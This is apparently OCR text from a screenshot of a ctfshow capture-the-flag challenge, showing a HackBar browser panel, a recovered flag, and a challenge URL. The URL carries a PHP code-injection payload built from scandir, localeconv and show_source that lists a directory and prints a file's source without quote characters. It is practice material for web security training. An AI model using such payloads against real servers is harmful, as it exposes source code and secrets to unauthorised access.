 $flag="ctfshow{2a0135dd-9799-4691-9efa-4ace87e49768}";
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://b8a956a9-7707-4dd2-a25b-e94d01837d0f.challenge.ctf.show
//?c=show_source(next(array_reverse(scandir(pos(localeconv())))));
Use POST method